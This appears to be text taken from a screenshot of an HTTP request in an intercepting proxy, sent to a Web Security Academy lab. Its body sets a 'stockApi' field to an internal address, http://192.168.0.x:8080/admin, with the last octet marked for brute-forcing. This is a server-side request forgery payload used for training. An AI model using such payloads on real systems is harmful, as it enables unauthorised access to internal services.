 Target: https://0a5800460401ea2c80d15470006d00a7.web-security-academy.net
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a5800460401ea2c80d15470006d00a7.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a5800460401ea2c80d15470006d00a7.web-security-academy.ne
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es
18
19 stockApi=http://192.168.0.§1§:8080/admin
Search